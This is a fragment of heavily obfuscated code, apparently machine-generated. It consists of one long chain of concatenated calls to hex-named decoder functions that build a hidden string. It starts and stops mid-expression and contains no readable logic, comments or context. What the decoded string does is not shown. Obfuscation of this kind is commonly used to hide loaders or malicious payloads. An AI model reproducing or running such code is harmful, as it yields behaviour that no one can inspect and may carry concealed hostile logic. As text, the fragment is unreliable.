(0x16f0,0xc95,0x21d7,0x9b9,0xabb)+O00O00911F_0x96d9cf(0x160d,0x1a44,0x1efc,0xcc7,0x1128)+O00O00911F_0x2a49d6(0x1496,0x199e,0x1f83,0x19a3,0x2590)+O00O00911F_0x2a49d6(-0x759,0xa7,-0xdbf,0x17c,0x2b9)+O00O00911F_0x2a49d6(0xbe,0xad8,0x1692,0x18d6,0x193e)+O00O00911F_0x301314(0x280,-0x813,0x436,-0x441,-0x46d)+O00O00911F_0x301314(0x171a,0x1439,0x14b4,0x209a,0x1af6)+O00O00911F_0x96d9cf(0x13cf,0xcd3,0xb6a,0x807,0xb9f)+O00O00911F_0x301314(0x160b,0x151c,0x1077,0x1320,0xdf2)+O00O00911F_0x96d9cf(0x1792,0xd5b,0x2075,0x22cc,0x1d1c)+O00O00911F_0x301314(0x1045,0xf03,0xb84,0xa9d,0x17dc)+O00O00911F_0x96d9cf(0x16f2,0xc55,0x24e9,0x1160,0x148b)+O00O00911F_0x301314(0x160b,0x248d,0x2302,0x1b94,0xfe2)+O00O00911F_0x301314(0x160b,0x964,0x17bd,0x108b,0x16d3)+O00O00911F_0xbc3d7d(0x16e7,0x2297,0xaab,0x1183,0xb31)+O00O00911F_0x2a49d6(0xbc3,0xa99,-0x3d2,0x7bf,-0x78)+O00O00911F_0x96d9cf(0xffa,0x9ec,0xf7f,0x930,0x5cf)+O00O00911F_0x96d9cf(0x1856,0x11e9,0x1c81,0x2384,0x13e9)+O00O00911F_0x301314(0x146e,0xad5,0x127b,0x66e,0x225a)+O00O00911F_0x96d9cf(0x9a4,0x46f,0xd63,0x17ca,-0xf5)+O00O00911F_0xbc3d7d(0x13b9,0x17e1,0x1155,0x229c,0xee0)+O00O00911F_0x301314(0x160b,0x1320,0xcf3,0x1a4c,0x117a)+O00O00911F_0x301314(0x160b,0x1d25,0x1ed0,0x12ca,0x1ab2)+O00O00911F_0x96d9cf(0xedf,0x15db,0xf3d,0x1194,0x11c9)+O00O00911F_0x1fd229(0x1446,0x27ca,0x1ccf,0x22f9,0x1af0)+(O00O00911F_0x1fd229(0x185c,0x11af,0x1ccf,0x1c30,0x15f4)+O00O00911F_0xbc3d7d(0x35a,0xb8c,-0x143,0xda7,-0x545)+O00O00911F_0xbc3d7d(0x16e7,0xcda,0x230f,0xc2d,0x1b99)+O00O00911F_0xbc3d7d(0x35a,0xbb2,-0x944,-0x7f3,-0x801)+O00O00911F_0x96d9cf(0x1ca7,0x1251,0xf96,0x29c6,0x1596)+O00O00911F_0x96d9cf(0xd40,0x288,-0xb9,0x1f5,0xffe)+O00O00911F_0x1fd229(0x1848,0x1542,0x1844,0x135e,0xee1)+O00O00911F_0x2a49d6(0x965,0xeaa,0x5ca,0xa4b,0x14e6)+O00O00911F_0x1fd229(0x22fc,0x2089,0x1797,0x18c6,0x1718)+O00O00911F_0xbc3d7d(0x1647,0x1307,0x12cc,0x7a7,0x1fc3)+O00O00911F_0x96d9cf(0x1792,0xcf9,0x23b2,0x16e1,0x1937)+O00O00911F_0x2a49d6(0x118b,0x19ad,0x1062,0x1813,0x21c6)+O00O00911F_0x301314(0x4e1,0x2f7,0xd89,-0x9f9,0x18d)+O00O00911F_0x1fd229(0xab8,0xbb8,0x14a0,0x117d,0x1c15)+O00O00911F_0x2a49d6(0xb14,0x122e,0x1533,0x1f64,0x623)+O00O00911F_0xbc3d7d(0xc37,0x191e,0x1a7,0x1a5b,0x622)+O00O00911F_0x96d9cf(0x14f4,0x13e8,0x2074,0x121a,0x17de)+O00O00911F_0x96d9cf(0x1ae4,0x27b1,0x1e21,0x27e2,0x2274)+O00O00911F_0x301314(0xb87,0x154b,0xaf1,-0x2f4,0x72)+O00O00911F_0x1fd229(0x14c7,-0x7d2,0x68d,-0x60d,0xb47)+O00O00911F_0x301314(0x64b,0x690,0xaa4,-0x2a8,0x4f4)+O00O00911F_0x96d9cf(0x2d,-0x170,0x35d,0xd43,-0xa22)+O00O00911F_0xbc3d7d(0x1b0a,0x1f43,0x18b5,0x189d,0x19bb)+O00O00911F_0x1fd229(0x9bb,0x143f,0x1799,0x17ea,0xd57)+O00O00911F_0x1fd229(0x1c32,0x178c,0x193e,0xb89,0x2556)+O00O00911F_0x2a49d6(0x159a,0x11f9,0x7a2,0x5e8,0x5bc)+O00O00911F_0x2a49d6(0x2500,0x1cef,0x244c,0x2025,0x1502)+O00O00911F_0x96d9cf(0xffa,0x1425,0xb6e,0xbdc,0x381)+O00O00911F_0x96d9cf(0x1101,0x9d3,0x1e46,0x1818,0xabe)+O00O00911F_0xbc3d7d(0x71b,0xdcd,0x141b,-0x50c,0xab)+O00O00911F_0xbc3d7d(0x172f,0x2499,0xd74,0x1933,0xa5c)+O00O00911F_0x96d9cf(0x8c1,0x697,-0x264,-0x5ca,-0x4f8)+O00O00911F_0xbc3d7d(0x1902,0xd17,0xbdd,0x1233,0x158d)+O00O00911F_0x96d9cf(0xf0c,0x1725,0x1dbb,0xc5c,0x7fb)+O00O00911F_0xbc3d7d(0x645,0x13d,-0x41c,-0x809,0x1b4)+O00O00911F_0x301314(0x50b,-0x297,0x3c,0xf8d,-0x64b)+O00O00911F_0x301314(0xb4,-0x695,0x470,-0x272,-0x841)+O00O00911F_0x96d9cf(0x59a,-0x2a3,0xa5e,0x528,0x11d8)+O00O00911F_0x96d9cf(0x2ff,-0x41b,0xe1d,-0x4d7,0x54a)+O00O00911F_0x96d9cf(0x13a1,0x14fc,0x558,0xbc7,0x5e7)+O00O00911F_0x301314(0x809,0xb7e,-0x33d,0xdf3,-0x3c5)+O00O00911F_0x1fd229(0x148f,0x201c,0x1fb6,0x19ea,0x1e0d)+O00O00911F_0x2a49d6(0x1e06,0x181e,0x1ad4,0x15b0,0x268e)+O00O00911F_0x1fd229(0x10e5,0x1f28,0x162f,0x1971,0x13af)+O00O00911F_0x301314(0x1784,0xc78,0xc92,0xf2d,0x16c6)+O00O00911F_0x96d9cf(0x6f0,0x1153,0x13b7,0x119c,-0x294)+O00O00911F_0xbc3d7d(0x5e7,-0x2c2,0x803,-0x2c9,-0x4ee)+O00O00911F_0x2a49d6(0x1688,0x1b1d,0xe0c,0x1d76,0x201d)+O00O00911F_0x2a49d6(0x8af,0x34d,-0x5f,0xa79,0x5af)+O00O00911F_0x301314(0x678,0x611,0x118,0x151,0x13d2)+O00O00911F_0x2a49d6(-0x7ae,0x724,0x1216,-0xef,0xdca)+O00O00911F_0x301314(0x18b8,0x15bd,0x13a0,0x209b,0x1dcb)+O00O00911F_0x1fd229(0x2073,0x130e,0x1846,0xac4,0x20c2)+O00O00911F_0x96d9cf(0xe4,-0x977,0xf77,-0x946,-0x5b9)+O00O00911F_0x301314(0xdf,-0x4a4,-0x6e2,-0x1ea,0xaec)+O00O00911F_0x301314(0xb62,0xaa,0x15e4,0x131f,0x16f5)+O00O00911F_0xbc3d7d(0x15ed,0x83a,0x20f3,0xe5b,0xf6e)+O00O00911F_0xbc3d7d(0x1c24,0x1166,0x1bdf,0xefc,0x1d17)+O00O00911F_0x301314(-0x1aa,0x554,0x80c,-0xe1,-0xa95)+O00O00911F_0x2a49d6(0x11c8,0xbef,0x1918,0x5ab,0x1)+O00O00911F_0x96d9cf(0x66a,0xfe4,-0x262,0x4a,0x4c4)+O00O00911F_0xbc3d7d(0x9f,-0x417,-0x5a9,0xd2,0x8dc)+O00O00911F_0x301314(0x18f2,0x1170,0xb09,0x1c55,0x1a3a)+O00O00911F_0x2a49d6(-0x672,0x6ac,-0xbe,0x1299,0x8b3)+O00O00911F_0x301314(0x152e,0xbcd,0x9c3,0x852,0x16be)+O00O00911F_0x1fd229(0x1996,0x2291,0x1e48,0x10c3,0x2c8a)+O00O00911F_0x1fd229(0x14ba,0xee8,0xc2d,0xbbd,0x11e1)+O00O00911F_0x301314(0x50b,0x2f1,0x3b6,-0x9ba,0xe84)+O00O00911F_0x1fd229(0x2747,0x14c6,0x1d5b,0x1a87,0x1c6c)+O00O00911F_0x96d9cf(0x1207,0xdbd,0x1122,0x1531,0x1d9f)+O00O00911F_0x301314(0xdc6,0x18a4,0xcc1,0xd,0x8dc)+O00O00911F_0x96d9cf(0x185e,0x13d1,0x101f,0xaf9,0x11f1)+O00O00911F_0x301314(0x1345,0x1fe1,0xa44,0x1ec2,0xeb3)+O00O00911F_0xbc3d7d(0x427,-0x584,0xe02,0x1237,-0x955)+O00O00911F_0x1fd229(0x87b,0x569,0x1407,0x20b7,0x588)+O00O00911F_0x2a49d6(0x9a2,0x9cd,0x9f8,0x81c,0x1815)+O00O00911F_0x96d9cf(0x1cf3,0x170f,0x160b,0x2004,0x2577)+O00O00911F_0xbc3d7d(-0x37,-0x4fe,-0xe20,0x703,0x13c)+O00O00911F_0xbc3d7d(0x1602,0x1990,0x10c1,0x130f,0x114c)+O00O00911F_0xbc3d7d(0x15a4,0xcad,0xe04,0x1bff,0x6b8)+O00O00911F_0xbc3d7d(0x715,0x12ef,-0x3c9,0x1360,0x4b9)+O00O00911F_0x301314(0x12dd,0x56a,0x84d,0x11c8,0x1c50)+O00O00911F_0x96d9cf(0x131,0x9c8,-0x5fd,-0xb09,0xb51)+O00O00911F_0x96d9cf(0xb65,0x8f1,0x924,0x802,0x78c)+O00O00911F_0xbc3d7d(0x154a,0x1037,0x73e,0x1df3,0x16fa)+O00O00911F_0x2a49d6(0x27cf,0x1c4d,0x1a72,0x1a56,0x10f6)+O00O00911F_0x301314(0x11c7,0x10a7,0x1bd8,0xbb2,0x1a40)+O00O00911F_0x2a49d6(0x74e,0xdbb,0x627,0x12c2,0x33d)+O00O00911F_0x1fd229(0x1313,-0x403,0x566,-0x94f,0x918)+O00O00911F_0x1fd229(0x1bb3,0x1b3a,0x21f2,0x18d4,0x25db)+O00O00911F_0x1fd229(0x17c3,0x11ac,0x19a1,0x2257,0x2248)+O00O00911F_0x1fd229(-0x716,0x510,0x66e,0x1000,0x947)+O00O00911F_0xbc3d7d(0xaba,0x1896,0x14b2,0x17b5,0x1929)+O00O00911F_0x2a49d6(0x141b,0x1462,0x16e7,0x1daa,0x1d75)+O00O00911F_0xbc3d7d(0x601,0xf08,0x9c1,0xcaf,0xf3a)+O00O00911F_0x301314(0xbc8,0x941,0xcdf,0x2b4,0x108d)+O00O00911F_0x1fd229(0x4b7,0xe69,0xa44,0xbf6,0xa2b)+O00O00911F_0x301314(0x17d8,0x1a0d,0xabc,0x130a,0x22ec)+O00O00911F_0x1fd229(0x14e1,0x2174,0x1fc2,0x23e8,0x2051)+O00O00911F_0xbc3d7d(-0x122,0x5d3,0x33f,0x696,0x217)+O00O00911F_0xbc3d7d(0xe5e,0xe68,0x56d,0x680,0xf30)+O00O00911F_0x96d9cf(0x16b5,0x1278,0xb58,0x19b2,0x1cf9)+O00O00911F_0x1fd229(0x2853,0x1d7a,0x1e48,0x26f2,0x1ee2)+O00O00911F_0x301314(0x569,0xbd7,0x1a1,-0x6dc,0x5a8)+O00O00911F_0x96d9cf(0x692,-0x6ba,-0x2c3,-0xbf,0x66e)+O00O00911F_0x1fd229(0xe91,0x1a1a,0x1d5b,0x166c,0x1de5)+O00O00911F_0x96d9cf(0xf4b,0x2b8,0x168c,0x1c23,0x176d)+O00O00911F_0x96d9cf(0x1b0b,0xda9,0x170e,0x15c0,0x19e7)+O00O00911F_0x1fd229(0x231e,0x1821,0x188b,0x22c2,0x2426)+O00O00911F_0xbc3d7d(0xbce,0x1130,0x77d,0x18e9,0x14ec)+O00O00911F_0x301314(-0x15e,-0x1019,-0x5b1,0x512,-0x286)+O00O00911F_0x96d9cf(0x10a9,0x180d,0x1f05,0xc0b,0xb9e)+O00O00911F_0x2a49d6(0x2989,0x1c61,0x1528,0xfaa,0x13db)+O00O00911F_0x96d9cf(0x7ff,-0x321,0x1606,0x155d,0x1018)+O00O00911F_0x2a49d6(0x7fe,0x724,-0x46a,0x14e7,0x102b)+O00O00911F_0x2a49d6(0x21dd,0x1b81,0x1023,0x1aaf,0x114d)+O00O00911F_0x2a49d6(0x13a0,0x144b,0x1619,0x2268,0x20a2)+O00O00911F_0xbc3d7d(0x39,-0xd83,0x269,0xd1e,-0xb4d)+O00O00911F_0x96d9cf(0x88b,0x8f2,-0x50e,0x7b5,0xd50)+O00O00911F_0xbc3d7d(0x1c48,0x253f,0xd89,0x1f90,0x14a0)+O00O00911F_0x1fd229(-0x2b7,-0x1a0,0x5b1,0x1078,-0x375)+O00O00911F_0xbc3d7d(0x1602,0x1b98,0x10ca,0x13b8,0x1dfd)+O00O00911F_0xbc3d7d(0x15a4,0xe37,0x17cd,0xef7,0x9cf)+O00O00911F_0x301314(0x18ca,0x23ee,0x1025,0xf41,0x1041)+O00O00911F_0x1fd229(0x207d,0x1c18,0x1a09,0x1a5f,0x1c94)+O00O00911F_0xbc3d7d(0x18e4,0x1355,0x11ac,0x2039,0x15a4)+O00O00911F_0x2a49d6(-0x660,0x448,0x101,0xd6c,0x112f)+O00O00911F_0x301314(0x1a78,0x217b,0x24a9,0x272f,0x2548)+O00O00911F_0x2a49d6(0x9ae,0x779,0xb4,0x87b,0x11fe)+O00O00911F_0xbc3d7d(0x16a1,0x1e1b,0x1371,0xb4f,0x1bd7)+O00O00911F_0x2a49d6(0xb6e,0xda1,0x1b0d,0x13f7,0x335)+O00O00911F_0x96d9cf(0xc15,0x7c8,0x145a,0x816,0x13d7)+O00O00911F_0x96d9cf(0x1c4b,0x18f6,0x1b88,0x1ed1,0x2965)+O00O00911F_0x301314(-0x225,-0xe68,-0x101,0x571,0x303)+O00O00911F_0x2a49d6(0x88,0x11f,0xbb,-0x9f8,0xf90)+O00O00911F_0x2a49d6(-0x620,0x5ae,0x20e,0x6a5,0x589)+O00O00911F_0xbc3d7d(0x5b1,0x107c,-0x2a5,-0xb8,0xf43)+O00O00911F_0xbc3d7d(0x46f,0xd4d,0x3e4,0x9d8,-0x6c)+O00O00911F_0xbc3d7d(0x1180,0x13df,0x1783,0xa5b,0xf51)+O00O00911F_0x2a49d6(0xa6c,0x832,0x93e,0x13bc,0x1037)+O00O00911F_0xbc3d7d(0xaf5,0x764,0x1893,0x80c,0x435)+O00O00911F_0x2a49d6(0xf3e,0xe4b,0x2ad,0x1c93,0x1010)+O00O00911F_0x96d9cf(0x13a7,0x5eb,0x8e6,0xf54,0x1d0b)+O00O00911F_0xbc3d7d(0x180e,0x125b,0xa04,0x2680,0x25d5)+O00O00911F_0xbc3d7d(0x1a7,0x276,-0xc09,-0xb02,-0x74b)+O00O00911F_0x1fd229(0x196c,0x168f,0x2017,0x2355,0x11e6)+O00O00911F_0x2a49d6(0x7de,0xa64,0x11a2,0x11b5,0x1144)+O00O00911F_0x2a49d6(0x18a2,0x1939,0xfc6,0x1857,0x1b61)+O00O00911F_0x1fd229(0x1a1c,0x119a,0x1cd9,0x2280,0x2b5c)+O00O00911F_0x2a49d6(0x1d84,0x1301,0xfa6,0x1c9e,0x1fa5)+O00O00911F_0x2a49d6(0x13d,0x5fa,0x1190,0xc2e,-0x41d)+O00O00911F_0x301314(0x32c,0x1093,-0x2d2,-0x371,0x10e3)+O00O00911F_0xbc3d7d(0xd7a,0x140b,0x10d0,0x122e,0x2f1)+O00O00911F_0x96d9cf(0xe89,0x188,0x15cb,0x7d2,0x66e)+O00O00911F_0xbc3d7d(0x8c9,0x177,0x155,0xbd1,0x1b6)+O00O00911F_0x1fd229(0x141c,0x8f2,0x16fc,0x23d6,0x1594)+O00O00911F_0x96d9cf(0x11d2,0xe6e,0x151c,0x70c,0x151e)+O00O00911F_0x301314(0xf4e,0x116,0xd17,0x12cc,0x17e5)+O00O00911F_0x301314(-0x22,0xab2,-0xba4,0xce1,0x100)+O00O00911F_0xbc3d7d(0xe4c,0xe6c,0x382,0x18d3,0xab4)+O00O00911F_0xbc3d7d(0x491,0x108a,0xd0a,0xce9,0x90e)+O00O00911F_0x2a49d6(0xdd3,0xa0,-0xc73,-0x295,-0x902)+O00O00911F_0x2a49d6(-0x400,0x5e1,-0x7c4,-0x7e6,0x14c6)+O00O00911F_0x1fd229(0x240b,0x167f,0x1c42,0x1d93,0x2714)+O00O00911F_0xbc3d7d(0xe85,0x46f,0x1d56,0x31,0xc09)+O00O00911F_0xbc3d7d(0x1d,0x3ad,0x8a2,-0xb8e,-0x32b)+O00O00911F_0xbc3d7d(0x90c,0x4d,-0xf5,0x1534,0x633)+O00O00911F_0x301314(0x154,-0x55c,0x332,0x21c,-0xc18)+O00O00911F_0xbc3d7d(0xa7c,0xd9a,0x1121,-0xcc,0xa41)+O00O00911F_0x1fd229(0xf71,0x1c18,0xd8b,0x77f,0xdbb)+O00O00911F_0x301314(0x120a,0x1b78,0x10d8,0x6f2,0x18f2)+O00O00911F_0x96d9cf(0x1d0c,0x256f,0x1072,0x11c8,0x22a3)+O00O00911F_0x96d9cf(0x2ca,-0x854,-0xb1d,-0x2be,0x144)+O00O00911F_0x96d9cf(0xe25,0x327,0x536,0xc1b,0x5ee)+O00O00911F_0x2a49d6(0x1400,0x1036,0x6b2,0x1392,0x161f)+O00O00911F_0x96d9cf(0x349,-0x8e1,0xe1f,-0xb63,0x3ee)+O00O00911F_0xbc3d7d(-0xa1,0x3f7,0x260,-0xc62,-0x1e4)+O00O00911F_0x301314(0xec6,0x1235,0x127e,0x1018,0xab7)+O00O00911F_0x301314(0xed8,0x14b4,0x3c1,0x31d,0x12e2)+O00O00911F_0x301314(0x113c,0x1bc6,0xc6d,0x131d,0xc94)+O00O00911F_0x2a49d6(0xf4c,0x7bc,0x587,0x65d,0xe6a)+O00O00911F_0x96d9cf(-0x4c,0x638,0x4dd,-0x688,-0x72d)+O00O00911F_0x301314(0x9e6,-0x151,-0xa1,0x15e9,0x95)+O00O00911F_0x96d9cf(0x38b,-0x1b3,0x820,-0xad0,0xb51)+O00O00911F_0x1fd229(0x132c,0x588,0xe87,0xd91,0xf2b)+O00O00911F_0xbc3d7d(0x824,-0x4cc,-0x2de,0x110,-0x5a0)+O00O00911F_0x2a49d6(0x14ca,0x5fa,-0x71d,0x2c8,0x770)+O00O00911F_0x96d9cf(-0x8a,0x8f,0x345,-0xedd,0x846)+O00O00911F_0x301314(0xc9e,0x14a0,0x16e4,0x10ed,-0x135)+O00O00911F_0x301314(0xb45,0x1612,0xe4f,0x1750,0x45f)+O00O00911F_0x2a49d6(0x18ba,0x1068,0x1308,0x1d07,0x553)+O00O00911F_0x301314(0xd70,0x1909,0x13db,0x17f9,0xc3f)+O00O00911F_0x2a49d6(0x764,0x67e,0x663,-0x27b,0xde1)+O00O00911F_0x301314(0xa0f,0x1673,0xa8a,0xd2e,0x112d)+O00O00911F_0xbc3d7d(0x1c0d,0x1978,0x1892,0x1219,0x2a8e)+O00O00911F_0x1fd229(0x1f56,0x24e3,0x1941,0x1190,0x1178)+O00O00911F_0xbc3d7d(0x17ad,0x1e2f,0x2273,0x1a8c,0x1400)+O00O00911F_0x96d9cf(0x1771,0x18da,0x97f,0xb4c,0xab0)+O00O00911F_0x301314(0x12dd,0x602,0x1947,0x1381,0x138d)+O00O00911F_0x301314(0x188c,0x2080,0x134e,0x2775,0xf0f))+(O00O00911F_0x301314(0xd19,0x1c4,0x739,0x228,0x640)+O00O00911F_0x2a49d6(-0x44,0x926,0x9a8,0xa62,-0x536)+O00O00911F_0x1fd229(0x472,0x7f3,0x119b,0x124a,0xe24)+O00O00911F_0x2a49d6(-0x2e5,0x864,-0x60a,0x635,0x20e)+O00O00911F_0x1fd229(0x1d1a,0x1077,0x1dd4,0x15fd,0x1863)+O00O00911F_0x96d9cf(0x459,0xc21,0x109b,-0x1d1,-0x903)+O00O00911F_0x301314(-0x21c,-0x399,-0xb67,0x38a,-0xcc6)+O00O00911F_0x2a49d6(0xb26,0xb5f,0x1268,0x15b3,0x12a0)+O00O00911F_0x96d9cf(0x1715,0x116b,0x892,0xb75,0xc6c)+O00O00911F_0x2a49d6(0x120d,0x75f,0x104b,0x13ee,0x13c4)+O00O00911F_0xbc3d7d(0x11e6,0x900,0x1834,0x881,0x9ff)+O00O00911F_0xbc3d7d(0x16f1,0x15e0,0xddb,0x231e,0x1bb7)+O00O00911F_0xbc3d7d(0x1114,0xe33,0xa2c,0x128c,0xc6c)+O00O00911F_0x2a49d6(0x1fbf,0x15a6,0xe8d,0x243e,0x203a)+O00O00911F_0xbc3d7d(-0xf3,0xc5a,-0x9d1,-0xbd3,0x9bb)+O00O00911F_0x1fd229(0x161e,0x17b1,0x1199,0x1e1b,0x19d8)+O00O00911F_0x96d9cf(0x11d6,0xe54,0x1c1a,0xe59,0x1946)+O00O00911F_0x301314(0x6,0xa5,0x422,-0x5e2,0xa4d)+O00O00911F_0x2a49d6(0x11b3,0x1431,0x13c1,0x177a,0x18d9)+O00O00911F_0x301314(0xc9e,0x1239,0xc65,0x19,0x908)+O00O00911F_0x2a49d6(0x168f,0x13f3,0x1e99,0x1b73,0x1848)+O00O00911F_0x1fd229(0x10e5,0xb1f,0xb06,0x1925,0x6b1)+O00O00911F_0x301314(0xdf0,0x4a7,-0xb5,0x7da,0x3d7)+O00O00911F_0x301314(0x16ae,0x1e44,0xd61,0xaaf,0x23bc)+O00O00911F_0x2a49d6(0x1b34,0x194a,0x19c4,0x1da3,0xcef)+O00O00911F_0x1fd229(0x188d,0x1ae4,0x1e63,0x1aa8,0x171b)+O00O00911F_0xbc3d7d(0x23a,0x6ad,-0x21,0x158,0xf24)+O00O00911F_0x96d9cf(0x15,0x9e7,0x6b1,0x487,0x28c)+O00O00911F_0x96d9cf(0x1714,0x10c4,0x1d9b,0xb05,0x11b9)+O00O00911F_0x1fd229(0xeea,0x1596,0xc0f,0xee0,0x16eb)+O00O00911F_0x301314(0xb51,0x5c4,0x9bf,0x272,0x221)+O00O00911F_0x96d9cf(-0x2a,0x736,0xe6a,0x8be,0xd07)+O00O00911F_0xbc3d7d(0x1b78,0x1e31,0x274d,0x1ba6,0xcc8)+O00O00911F_0x2a49d6(0x1880,0xb96,0x1948,0xa48,0xef9)+O00O00911F_0xbc3d7d(0x16c6,0x2415,0xf73,0xbf0,0x917)+O00O00911F_0xbc3d7d(-0x7a,-0x3bf,-0x6a,-0x654,0xcc5)+O00O00911F_0x2a49d6(-0x3a8,0x626,0x667,-0x66c,0xc88)+O00O00911F_0x96d9cf(0x767,0x136b,0xe48,-0x70,0xa80)+O00O00911F_0xbc3d7d(0x1395,0x596,0x502,0x1e30,0x824)+O00O00911F_0xbc3d7d(0x1972,0xace,0x2354,0x1a1f,0x105b)+O00O00911F_0x96d9cf(0x6fc,0x12cb,0xda1,0xae,-0x668)+O00O00911F_0x301314(0x54b,0x12c0,0x13a0,0x92e,0x1150)+O00O00911F_0xbc3d7d(0x1972,0x1f25,0x174b,0x1cda,0x27b8)+O00O00911F_0x301314(0x575,0x3de,-0x2f5,-0x65e,-0x550)+O00O00911F_0x301314(-0x15f,-0xcba,0xb5b,-0xb11,0x50f)+O00O00911F_0x2a49d6(0x13c2,0xf6c,0x93d,0x3c4,0x2df)+O00O00911F_0x301314(0x1670,0x1254,0xa28,0x138b,0xeca)+O00O00911F_0x2a49d6(0x8c9,0x9a2,0x476,-0x308,0x16de)+O00O00911F_0x301314(0x49c,0x12bd,-0x2af,0x182,0x1047)+O00O00911F_0xbc3d7d(0xb34,0x1868,0xc81,0x1186,-0x1a)+O00O00911F_0x96d9cf(0x524,0x2db,-0x5a0,0x374,0x12c0)+O00O00911F_0x96d9cf(0x339,0x86a,-0x2d0,-0xe,0x656)+O00O00911F_0x1fd229(0x1a9b,0x10d,0xcb9,0xa7f,0xcb0)+O00O00911F_0x96d9cf(0x72e,0x6d5,0x8ef,-0x650,0x11e1)+O00O00911F_0x1fd229(0x1dce,0x17a0,0x1c43,0x23cf,0x107e)+O00O00911F_0xbc3d7d(0xad1,0x1643,0x76,0x605,0xbd5)+O00O00911F_0x1fd229(0x1cc8,0x1da2,0x182c,0x1b0d,0x1c8d)+O00O00911F_0x1fd229(0x2009,0x25cb,0x1f5a,0x1a69,0x2390)+O00O00911F_0x2a49d6(-0x4ea,0x165,-0x93,0x8ff,-0xab6)+O00O00911F_0xbc3d7d(0x435,0x716,0xa9a,-0x343,0xb8f)+O00O00911F_0xbc3d7d(0xb38,0x1288,0xd83,0x1022,0xf0a)+O00O00911F_0x1fd229(0x23a8,0x1f72,0x1c43,0x1eb5,0x1c76)+O00O00911F_0x301314(0xbba,0x456,0xd0b,0x10c8,0x1248)+O00O00911F_0x96d9cf(0xa09,0xe71,0x616,0xa24,0x15a0)+O00O00911F_0x2a49d6(0xad9,0x1546,0x19fd,0x22df,0xf52)+O00O00911F_0x2a49d6(0xfb2,0x199a,0x2327,0xf5b,0x20b8)+O00O00911F_0x96d9cf(0x1771,0xfc1,0x1d34,0xdbc,0x2479)+O00O00911F_0x301314(0x12dd,0x1c91,0x16f7,0x18d8,0x8e8)+O00O00911F_0x1fd229(0x2a7d,0x1866,0x2012,0x259e,0x2693)+O00O00911F_0xbc3d7d(0xd9a,0x56a,0x130c,0x11d,0xbc8)+O00O00911F_0xbc3d7d(0x14d3,0x1f97,0x1341,0x14b8,0x12d4)+O00O00911F_0x301314(0x1a5d,0x1078,0x180b,0x11e3,0x14e2)+O00O00911F_0x301314(0x10e6,0x1ef1,0xad2,0x5aa,0x197c)+O00O00911F_0x96d9cf(0x44b,-0x5d5,-0x719,0x12bd,0xaa2)+O00O00911F_0x2a49d6(0xb36,0x153e,0x8ad,0x82f,0x100e)+O00O00911F_0x1fd229(0x2d42,0x2a3a,0x1f5a,0x2b44,0x2dc3)+O00O00911F_0x1fd229(0xafa,0x1e1,0x560,0xcc5,0x2af)+O00O00911F_0xbc3d7d(0x435,-0x61c,0xeac,-0x834,-0xa90)+O00O00911F_0x2a49d6(0xe52,0xd25,0x2b1,0x1865,0x1791)+O00O00911F_0xbc3d7d(0x11d4,0x1f66,0xf7f,0x1e47,0x646)+O00O00911F_0x1fd229(0x78e,0x44b,0x4a4,0xfcc,0x999)+O00O00911F_0xbc3d7d(0xd7f,0x49d,0x1711,0x541,-0x12c)+O00O00911F_0x301314(0x1670,0xc61,0x16bd,0x137c,0x13f9)+O00O00911F_0x96d9cf(0x860,0x226,-0x277,0x310,0x3b0)+O00O00911F_0xbc3d7d(0x578,0x43a,0x708,0xc60,0xe55)+O00O00911F_0x301314(0xa58,0x1118,0x706,-0xa2,0x2ad)+O00O00911F_0x2a49d6(0x11d,0x666,-0x7d4,0x4f6,0xb6a)+O00O00911F_0x96d9cf(0x1242,0x11b4,0xc00,0x935,0x150e)+O00O00911F_0x301314(0x1b89,0x252c,0x196b,0x1fb1,0x2135)+O00O00911F_0x1fd229(0x2133,0x22ea,0x1f20,0x1c7b,0x28e6)+O00O00911F_0x1fd229(0x2e9f,0x2702,0x2012,0x1c2a,0x2636)+O00O00911F_0xbc3d7d(0xd9a,0xb46,-0x25,0x1b56,0xfa3)+O00O00911F_0x301314(0x13f7,0x21b0,0x1dee,0x1f4d,0x1375)+O00O00911F_0xbc3d7d(0x5a4,0x144e,0x141e,0xb3,-0x53b)+O00O00911F_0x301314(0x1b89,0x22bc,0x2082,0x176d,0xf24)+O00O00911F_0x1fd229(0xbd0,0x143c,0x1367,0x13e1,0x1a74)+O00O00911F_0x1fd229(0x2790,0x1ed0,0x1d34,0x17f2,0x1162)+O00O00911F_0x1fd229(0x1b39,0x2188,0x1cd9,0x1860,0x20f7)+O00O00911F_0x1fd229(0x1790,0xe63,0xbb6,0x1197,0x13c2)+O00O00911F_0xbc3d7d(0x15f2,0x2343,0x1d7d,0xcf9,0xd15)+O00O00911F_0xbc3d7d(0x1874,0x1f6f,0x1684,0x205e,0x12f6)+O00O00911F_0x96d9cf(0x1098,0x14aa,0xe16,0x18e9,0x1542)+O00O00911F_0xbc3d7d(0x12e6,0x1c77,0x10b8,0x1010,0x1e25)+O00O00911F_0x1fd229(0x1182,0xd19,0x13c1,0xf90,0x1743)+O00O00911F_0x96d9cf(0x1399,0x14e7,0xcac,0x126d,0x1e70)+O00O00911F_0xbc3d7d(0x17a7,0x1570,0x1072,0x2448,0xc40)+O00O00911F_0x2a49d6(0x208d,0x18c3,0x18a5,0x1441,0x2203)+O00O00911F_0x301314(0x23a,0x916,0xb24,-0x390,0x84b)+O00O00911F_0xbc3d7d(-0x77,0x386,0xa16,0x55e,-0xc4f)+O00O00911F_0x96d9cf(0x11e5,0xce0,0xce5,0xf76,0x6d5)+O00O00911F_0x2a49d6(0x1621,0xb7b,0x19cf,0x118,0x96b)+O00O00911F_0x2a49d6(0x9f2,0x1676,0x1f68,0x1069,0x1256)+O00O00911F_0x96d9cf(0x138b,0x1314,0x15f5,0x1c7f,0x1ff2)+O00O00911F_0x1fd229(0x10bf,0xbc7,0x19cb,0x1068,0x13d1)+O00O00911F_0x301314(-0xbf,0x963,0x4ca,0x876,-0xbe0)+O00O00911F_0x2a49d6(0x15eb,0x14d3,0x1ddd,0x230c,0xdcf)+O00O00911F_0xbc3d7d(0xad8,0x1672,0xe84,-0x1cb,0x10a9)+O00O00911F_0x96d9cf(0x88,0x62b,-0xda9,-0x5f8,-0x4ea)+O00O00911F_0x1fd229(0x25fe,0x25b0,0x219d,0x193a,0x2844)+O00O00911F_0x2a49d6(0x1b6e,0xd9d,0x145,0x1bd1,0x112d)+O00O00911F_0x301314(0x185c,0x1c70,0x1ddb,0x1335,0x1976)+O00O00911F_0x1fd229(0x9e1,0x1717,0x12cd,0x1a6b,0x1ddf)+O00O00911F_0x1fd229(0x88e,-0x11f,0x8b2,0xe29,0x1737)+O00O00911F_0x2a49d6(0x17bd,0xf67,0x1beb,0x1d2c,0x30f)+O00O00911F_0x96d9cf(0x1827,0x1853,0x1636,0x12e8,0x1668)+O00O00911F_0xbc3d7d(